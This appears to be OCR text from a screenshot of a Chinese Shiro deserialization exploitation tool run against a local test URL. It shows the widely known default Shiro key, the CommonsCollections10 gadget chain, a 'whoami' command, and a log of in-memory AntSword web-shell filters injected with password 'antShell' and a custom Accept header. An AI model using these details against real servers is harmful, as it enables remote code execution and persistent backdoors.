 Shiro 反序列化回显工具v2.2
URL: http://127.0.0.1:8090/shiro_war/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections10 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
1.写入Filter类 com.TeslaObjFilter29969110058421。
2.加载Filter完成,pwd为:antShell,Accept-Header为:thisIsMyJob!@
3.写入Filter类 com.AntSwordFilterShell29969234267590。
4.加载Filter完成,pwd为:antShell,Accept-Header为:thisIsMyJob!@
https://fuping.site